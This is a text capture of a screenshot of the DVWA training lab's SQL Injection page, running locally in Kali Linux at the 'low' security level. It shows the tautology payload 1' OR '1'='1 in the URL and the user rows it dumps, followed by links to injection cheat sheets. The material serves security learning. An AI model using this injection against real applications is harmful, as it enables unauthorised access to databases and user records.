 1 2 3 4 19:10
Vulnerability: SQL Injectic
Screenshot taken
View image
127.8.0.1/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help